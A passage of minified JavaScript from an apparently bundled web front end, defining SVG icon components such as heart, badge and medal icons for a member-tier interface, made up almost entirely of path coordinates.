`,Ee=e=>t=>_(R6,{children:_(w6,{className:"member-icon-container",children:_(e,{...t})})}),S6=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});S6.displayName="HeartIcon";const P6=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),D6=Ee(P6),A6=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),O6=Ee(A6),N6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},k6=Ee(N6),Y6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},x6=Ee(Y6),B6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},H6=Ee(B6),$6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},F6=Ee($6),j6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 